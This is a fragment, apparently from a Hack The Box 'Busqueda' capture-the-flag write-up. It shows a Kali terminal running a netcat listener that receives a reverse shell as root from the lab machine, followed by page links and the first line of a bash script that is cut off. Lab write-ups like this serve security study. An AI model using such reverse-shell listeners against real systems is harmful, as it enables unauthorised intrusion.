 ┌──(nicolasgula㉿kali)-[~/Htb/Busqueda]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN)
[10.10.11.208] 52466
root@busqueda:/home/svc#
https://github.com/
Kali Docs
Kali Forums
Kali NetHunt
Code
(21 loc) · 866 Bytes
1 #!/bin/bash -